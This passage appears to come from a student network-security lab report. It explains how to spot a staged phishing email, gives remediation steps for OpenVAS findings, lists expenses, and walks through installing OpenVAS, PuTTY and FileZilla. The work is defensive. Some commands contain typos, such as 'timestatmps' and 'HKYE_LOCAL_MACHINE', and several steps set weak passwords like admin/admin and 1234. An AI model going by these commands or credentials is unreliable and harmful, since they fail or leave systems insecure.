address does not match the Router B's IP address and the target of the phishing email

attack should not click on the link.

### Figure D26

Phishing Email URL

| Inbox                      | 4 | There has been a recent development of exploits and v<br>TP-Link Routers such as the one your have purchased |
|----------------------------|---|----------------------------------------------------------------------------------------------------|
| 🛨 Starred                  |   | from there harmful attacks, please visit ( <u>Router B)</u> from<br>own network to ensure connectivity.      |
| Meet                       |   | Thank You,                                                                                                   |
| New meeting                |   | TP-Link IT Department                                                                                        |
| 172.18.0.20 loin a meeting |   | IT@tp-link.org                                                                                               |

#### **Suspicious Email Address:**

Communications from trusted sources will typically come from an email that is within the trusted sources domain. The email address of the attacker may appear to come from outside of the trusted source or may vary slightly from the domain email address of the trusted source. For example, if the trusted source uses the domain **@corporate.com**, the attacker may use the email **@corporate12.com**. If the email address appears to be completely outside of the trusted source, the receiver of the email should communicate with the trusted source directly by using contact information provided by the trusted source's website. Notice in the project's phishing email that the email address used by the attacker was **mvicor451@gmail.com** does not appear to be associated with TP-Link the makers of Router B. This is not an exact method to be used, since corporate companies may use slight variations of their domain, but it should raise suspicion in the receiver of the email.

#### **Preventing Phishing Attacks:**

Preventing the revealing of sensitive information can be guarded against by following these two simple steps and more:

#### **Accessing Known Site:**

If a request is made within an email to access specific website, and a link is provided, do not click on the link, but open a web browser and navigate to the known website URL. For example, if an email requests that access be made to **corporate.com** by clicking on the link, open a web browser and navigate to **corporate.com**. Notice in the project's phishing email that the attacker requests that George Montgomery visit Router B by clicking on the link. George should have opened a web browser and accessed Router B using the known IP address 10.0.0.5.

#### **Contact Company:**

Testing whether an email came from a trusted source can be validated by contacting the trusted source directly through website contact information. Many trusted sources have websites that allow their clients or users to contact them by phone or email. Contacting the trusted source to ensure that an email originated from them is a way to validate that the email was real. Notice in the project's phishing email that the attacker claimed to be from the **TP-Link IT Department**. To test and validate this claim the receiver of the email can visit **https://www.tp-link.com/us/about-us/contact/** and contact technical support at the email **support.usa@tp-link.com**.

# Secure Vulnerabilities Revealed by OpenVAS

The following is a list of the vulnerabilities revealed by the OpenVAS scan of VLAN work and the procedural steps to patch the vulnerabilities.

## DCE/RPC and MSRPC Services Enumeration Reporting

# Securing Port 135 on PC-2.

- 1. With the machine powered on, select the **Windows** key on the keyboard.
- 2. Search Control Panel. Select Control Panel to launch it.
- 3. Select System and Security.
- 4. Select Windows Firewall or Windows Defender Firewall.
- 5. Select **Advanced settings** in the menu on the left.
- 6. Select Inbound Rules.
- 7. In the list of inbound rules, select the **Local Port** heading to filter the local ports.
- 8. Select Remote Assistance (DCOM-In).
- 9. Under the "Actions" window, select **Disable Rule**.

# Securing Port 135 on PC-3.

- 1. With the machine powered on, select the **Windows** key on the keyboard.
- 2. Search Control Panel.
- 3. Select **Control Panel** to launch it.
- 4. Select System and Security.
- 5. Select Windows Firewall or Windows Defender Firewall.
- 6. Select Advanced settings in the menu on the left.
- 7. Select Inbound Rules.

- 8. In the list of inbound rules, select the Local Port heading to filter the local ports.
- 9. Select Remote Assistance (DCOM-In).
- 10. Under the "Actions" window, select **Disable Rule**.

#### SSL/TLS: Report Weak Cipher Suites

The vulnerability is within the use of older versions of the TLS 1.2 and TLS 1.1 protocols that have not been updated. The following is a list of procedural steps to update the protocols.

- 1. Open a web browser on PC-3.
- 2. In the URL search bar, paste

# https://download.microsoft.com/download/0/6/5/0658B1A7-6D2E-474F-BC2C-D69E5B9E9A68/MicrosoftEasyFix51044.msi

- 3. In the "User Account Control" dialog box, select Run.
- 4. The software updates the protocols automatically.

#### FTP Unencrypted Cleartext Login

- 1. Press the **Windows** key on the keyboard.
- 2. In the "Type here to search" dialog box, search FileZilla Server Interface.
- 3. Select the Application FileZilla Server Interface to launch it.
- 4. Select the **Edit** tab.
- 5. Under the "Edit" tab, select **Settings**.
- 6. In the settings menu, select **FTP over TLS settings**.
- 7. Select the checkbox to Enable FTP over TLS support (FTPS).
- 8. Select the checkbox to **Disallow plain unencrypted FTP**.
- 9. Select the Generate new certificate... button.
- 10. In the new dialog box, select **2048-bit** key size.
- 11. In the "2-Digit country code:" textbox, enter US.
- 12. Select the **Browse...** button.
- 13. In the "Save As" dialog box, select **save**.
- 14. Select Generate certificate.
- 15. Select the **OK** button.

#### Telnet Unencrypted Cleartext Login

- Connect a console cable between Router C's console port and a USB port on PC 2.
  - 2.
- 2. Open **Device Manager** on PC-2.
- 3. Select the drop-down **Ports** (COM & LPT).
- 4. Record the USB Serial Port value COM3.
- 5. Open the **Putty** application on the PC-2.
- 6. For "Connection type", select Serial.
- 7. In the "Serial line" textbox, enter the value COM3.
- 8. Select **Open**.

NOTE: For the following set of configurations of Router C, the output of the router and the

router's prompts will be in italics. To set the configurations, enter the bold commands.

1. Enable Router Configuration

*RouterC>* enable

Password: enter password

#### *RouterC*#**config t**

Enter configuration commands, one per line. End with CNTL/Z.

*RouterC(config)*#

2. Configure Telnet Password

*RouterC(config)*# line vty 0 4

*RouterC(config-line)*#password S0w!lliT3lln3T

*RouterC(config-line)*#login

#### SSL/TLS: Diffie-Hellman Key Exchange Insufficient DH Group Strength Vulnerability

- 1. Press both the **Windows** key and **R** key on PC-3.
- 2. In the "Open:" prompt textbox, enter regedit.
- 3. Select the **OK** button.
- 4. In the "Registry Editor" window, expand HKYE\_LOCAL\_MACHINE >

SYSTEM > CurrentControlSet > Control\SecurityProviders > SCHANNEL

- 5. Select KeyExchangeAlgorithms.
- 6. Select Edit.
- 7. Point to New.
- 8. Select Key.
- 9. Type **PKCS** for the name of the key.
- 10. Select PKCS.
- 11. Select Edit.
- 12. Point to New.
- 13. Select **DWORD Value**.

- 14. Type **ClientMinKeyBitLength** for the name of the DWORD.
- 15. Right-click ClientMinKeyBitLength.
- 16. Select Modify....
- 17. In the "Value data" textbox, enter 2048
- 18. Select OK.

## SSL/TLS: Certificate Signed Using a Weak Signature Algorithm

- 1. Ensure all web browsers are up-to-date.
- 2. Open Microsoft Edge Chromium.
- 3. In the URL search bar, search edge://settings/defaultBroswer.
- 4. Select Make default.
- 5. View and analyze Microsoft's SHA-1 Certificate Plan as of May 2017.

http://download.microsoft.com/download/4/5/8/458E1F8C-7A36-4285-8EB2-

42E6858D06C1/Microsoft\_SHA-1\_Guidance\_E.pdf

#### TCP timestamps

- 1. Press the Windows key on PC-3's keyboard.
- 2. Type cmd.
- 3. Right-click on the **cmd** application.
- 4. Select **Run as administrator**.
- 5. In the "User Account Control" dialog box select Yes.
- In the open command prompt session, run the command netsh int tcp set global timestatmps=disable.

7. Verify **Ok.** output by command prompt session.

# Sending A Document over FTP Securely

The following is a list of procedural steps for an FTP client to connect to the FTP server on PC-2 and transfer files securely using the TLS protocol.

- 1. Open FileZilla on the client computer.
- 2. In the "Host:" textbox, enter **ftpes://192.168.10.2**.
- 3. Fill the "Username" and "Password" textboxes with client information.
- 4. In the "Port:" textbox, enter **21**.
- 5. Select the **Quickconnect** button.
- 6. Begin transferring files securely.

# **Downloading AVG**

Install AVG on PC-3 to detect malware and viruses, such as the newprogram.exe file.

- 1. Open a web browser on PC-3.
- 2. In the URL search bar, search **www.avg.com**.
- 3. On the AVG website, select **FREE Download**.
- 4. Once the download is complete, open File Explorer.
- 5. Navigate to the **Downloads** folder, by expanding **This PC > Local Disk** (C:) >

### Users > Roundtable > Downloads.

- 6. Double-click the file **avg\_antivirus\_free\_setup.exe**.
- 7. In the "User Account Control" dialog box, select Yes.
- 8. In the "AVG AntiVirus FREE Setup" window, select Install.

AVG will monitor web downloads and files automatically. Scans can be run with AVG manually as well.

# **Project Expenses**

# Figure D27

Project Expense Sheet

| Item                                      | Expense (USD) |  |
|-------------------------------------------|---------------|--|
| Router A – Linksys N600 Wifi Router E2500 | ~ \$26.00     |  |
|                                           |               |  |
| Router B – TP-Link AC1900v6               | ~ \$84.00     |  |
| Router C – Cisco Series 1921              | ~ \$63.00     |  |
|                                           |               |  |
| Switch 1 – Cisco 29400 Series             | ~ \$26.00     |  |
|                                           |               |  |
| Total                                     | \$200.00      |  |
|                                           |               |  |

# **Appendix: End Device Software Installation and Configuration**

Complete all of the following installations of end device software by connecting each device to the internet.

# **Installing OpenVas on PC-1**

- 1. Connect PC-1 to the internet.
- 2. Open the terminal on PC-1.
- 3. In the terminal, run the command **sudo apt update**.
- 4. In the terminal, run the command sudo apt install openvas.
- 5. Following the "Do you want to continue? [Y/n]" prompt, type the letter y.
- 6. Press the **Enter** key.

- 7. When the installation is complete, run the command **sudo gvm-setup**.
- 8. Run the command sudo gvm-start.
- 9. To add a user, run the command sudo runuser -u gvm gvmd -create-

user=Admin -password=1234.

## **Download and Install Putty on PC-2**

- 1. Connect PC-2 to the internet.
- 2. In the URL search bar, search

#### https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html.

3. Under the "MSI ('Windows Installer')" heading, select putty-64bit-0.74-

### installer.msi.

- 4. Open File Explorer.
- 5. In the navigation menu, expand to **This PC > Downloads**.
- 6. In the file list, select **putty-64bit-0.74-installer.msi**.
- 7. In the "Welcome" screen, select Next.
- 8. In the "Destination Folder" dialog box, select Next.
- 9. In the "Product Features" dialog box, select Install.
- 10. In the "Completed" screen, select Finish.

# **Download and Install FileZilla Server on PC-2**

- 1. Connect PC-2 to the internet.
- 2. Open a web browser.
- 3. In the URL Search Bar, search www.filezilla-project.org/.
- 4. Under the "Quick download links" heading, select **Download FileZilla Server**.
- 5. Under the "Windows" heading, select **Download Filezilla Server**.

- 6. In the "We need your support!" window, select **Download**.
- 7. When download is complete, press the **Windows** key on the keyboard.
- 8. In the "Type here to search" dialog box, search Downloads.
- 9. Select the **Downloads** file folder.
- 10. Double-click the executable file that begins with FileZilla\_Server-.
- 11. In the "User Account Control" dialog box, select Yes.
- 12. For the "License Agreement" dialog box, select I agree.
- 13. For the remaining dialog boxes, select **Next** >.

## **Create a Shared Folder**

- 1. Press the **Windows** and **R** keys on the keyboard at the same time.
- 2. In the "Run" dialog box, next to the "Open:" prompt, type cmd.
- 3. Select the **OK** button.
- 4. In command prompt, type mkdir C:\Users\sithi\Documents\Shared.

## **Configure User Group in FileZilla Server on PC-2**

- 1. Press the **Windows** key on the keyboard.
- 2. In the "Type here to search" dialog box, search FileZilla Server Interface.
- 3. Select the Application FileZilla Server Interface to launch it.
- 4. Select the **Edit** tab.
- 5. Under the "Edit" tab, select Groups.
- 6. Select the **Add** button.
- 7. In the "Add user group" dialog box, enter **Project\_users**.
- 8. In the "Page:" menu, select Shared folders.
- 9. Under the "Directories" menu, select Add.

# Figure D28

| Groups                                                          |                                                                                                    | ×                                                      |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| Page:<br>General<br>Shared folders<br>Speed Limits<br>IP Filter | Directories Aliases Files Admin   H <new directory=""> Write Delete Append   Directories Create Delete Delete   Vist List Ist Ist   Add Remove Rename Set as home dir Reset</new>                                                                                                    | Users<br>J Users<br>t users.<br>dd Remove<br>name Copy |
| OK<br>Cancel                                                    | You can use :u in foldemames as a placeholder for the usemame.<br>If specified an alias for a directory, it will also appear at that location. Aliases mu<br>full virtual path. Separate multiple aliases with the pipe character (1)<br>If using aliases, please avoid cyclic directory structures, it will only confuse FTP | st contain the<br>clients.                             |

FileZilla Shared Folders for Project Users

- 10. Expand **This PC**.
- 11. Expand **Documents**.
- 12. Select the folder **Shared**.
- 13. Select the **OK** button.
- Under the "Files" column, select the checkbox next to Read to place a check in the box.
- 15. Under the "Files" column, select the checkbox next to **Write** to place a check in the box.
- 16. Under the "Files" column, select the checkbox next to **Delete** to place a check in the box.

- 17. Under the "Files" column, select the checkbox next to **Append** to place a check in the box.
- 18. Under the "Directories" column, select the checkbox next to Create to place a check in the box.
- 19. Under the "Directories" column, select the checkbox next to **Delete** to place a check in the box.
- 20. Select the **OK** button.

## **Configure Users in FileZilla Server on PC-2**

- 1. Press the **Windows** key on the keyboard.
- 2. In the "Type here to search" dialog box, search FileZilla Server Interface.
- 3. Select the Application FileZilla Server Interface to launch it.
- 4. Select the **Edit** tab.
- 5. Under the "Edit" tab, select **Users**.
- 6. Select the **Add** button.
- Under the "Please enter the name of the user account that should be added:" prompt, enter the name pc3user.
- Under the "User should be member of the following group:" prompt, select Project\_users.
- 9. Select the **OK** button.
- 10. Under the "Account settings" prompt, select the checkbox next to Password:.
- 11. In the "Password:" field, enter **pass3**.
- 12. Select the **Add** button.

- Under the "Please enter the name of the user account that should be added:" prompt, enter the name pc4user.
- 14. Under the "User should be member of the following group:" prompt, select

#### Project\_users.

- 15. Select the **OK** button.
- 16. Under the "Account settings" prompt, select the checkbox next to Password:.
- 17. In the "Password:" field, enter pass4.
- 18. Select the **OK** button.

# **Configure Passive Mode Port Range**

- 1. Press the **Windows** key on the keyboard.
- 2. In the "Type here to search" dialog box, search FileZilla Server Interface.
- 3. Select the Application FileZilla Server Interface to launch it.
- 4. Select the **Edit** tab.
- 5. Under the "Edit" tab, select **Settings**.
- 6. In the navigation menu, select **Passive mode settings**.
- 7. Select the checkbox to check Use custom port range:
- 8. In the first port range textbox, enter **55400**.
- 9. In the second port range textbox, enter **55402**.

## **Download and Install OpenVas on PC-2**

NOTE: Instructions below assume that VMware Workstation Player has been

previously downloaded on to PC-2.

- 1. Connect PC-2 to the internet.
- 2. Open a web browser.

- 3. In the URL Search Bar, search www.greenbone.net/en/testnow/.
- 4. Select the **Download now** button.
- 5. Under the "VMware Workstation Player/Pro" heading, select 3. Download.
- Under "Here you can download the GSM TRIAL and use it for free:", select the link Download for VMware Workstation Player/Pro now.
- 7. Open File Explorer.
- 8. Under "This PC" in the navigation menu, select Downloads.
- 9. Select GSM-TRAIL-20.08.07-VMware-Workstation.ova.
- 10. In the VMware application, in "Import Virtual Machine" dialog box, select

#### Import.

- 11. Following the "gsm login:" prompt, enter admin.
- 12. Following the "Password:" prompt, enter admin.
- 13. In the "Setup Wizard" dialog box, select Yes.
- 14. In the "Configure Network?" dialog box, select Yes.
- 15. In the "Network" dialog box, select Interfaces.
- 16. In the "Network Interface eth0" dialog box, under "IPv4", select Static IP:

#### [disabled]

17. In the "Change 'Ipv4 Address of eth0" dialog box, in the textbox enter

#### 192.168.10.5/24

- 18. Select Ok.
- 19. Exit the VMware Workstation Application.
- 20. Select Power Off.

## **Create Web Users for OpenVas**

- 1. Open the VMware Workstation Application.
- 2. In the Virtual Machine Menu, select **GSM-TRAIL-20.08.7-VMware-**

# Workstation.

- 3. Following the "gsm login:" prompt, enter admin.
- 4. Following the "Password:" prompt, enter admin.
- 5. In the "GSM Status" dialog box, select **OK**.
- 6. In the "Greenbone OS Administration" dialog box, select Setup.
- 7. In the "Setup Menu" dialog box, select User.
- 8. In the "User management" dialog box, select Users.
- 9. In the "Manage Web Users" dialog box, select Admin User.
- 10. In the "New Admin" dialog box, enter the following for each prompt:
  - a. Following the "Account name" prompt, enter admin1.
  - b. Following the "Account password" prompt, enter admin1.
  - c. Following the "Account password confirmation" prompt, enter admin1.

#### Figure D29

Admin User OpenVas on PC-2



11. Select OK.

## **Download and Install FileZilla Client on PC-3**

- 1. Connect PC-3 to the internet.
- 2. Open a web browser.
- 3. In the URL Search Bar, search www.filezilla-project.org/
- 4. Under the "Quick download links" heading, select Download FileZilla Client.
- 5. Under the "Windows (64bit x86)" heading, select **Download FileZilla Client**.
- In the "Please select your edition of FileZilla Client" dialog box, under the "FileZilla" column select Download.
- 7. Open Windows Explorer on the taskbar.
- 8. Expand **Computer** in the left navigation menu.
- 9. Expand Local Disk (C:) in the left navigation menu.
- 10. Expand **Users** in the left navigation menu.
- 11. Expand **Roundtable** in the left navigation menu.
- 12. Select **Downloads** in the left navigation menu.
- 13. In the file list, select FileZilla\_3.52.2\_win64\_sponsored-setup.
- 14. In the "Open File Security Warning" dialog box, select the Run button.
- 15. In the "User Account Control" dialog box, select the Yes button.
- 16. In the "License agreement and privacy policy" dialog box, select the I Agree button.
- 17. In the "Choose Installation Options" dialog box, select the button next to Anyone

#### who uses this computer (all users).

- 18. In the "Choose Installation Options" dialog box, select the **Next** > button.
- 19. In the "Choose Components" dialog box, select the **Next** > button.

- 20. In the "Choose Install Location" dialog box, select the **Next** > button.
- 21. In the "Choose Start Menu Folder" dialog box, select the **Next** > button.
- 22. In the "Completing FileZilla Client 3.52.2 Setup" dialog box, select the **Finish** button.

# **Download and Install FileZilla Client on PC-4**

- **1.** Connect PC-4 to the internet.
- 2. Open the terminal.
- 3. In the terminal, run the command sudo apt update
- 4. In the terminal, run the command sudo apt install filezilla.
- 5. Following the "Do you want to continue? [Y/n]", type the letter y.
- 6. Press the Enter key.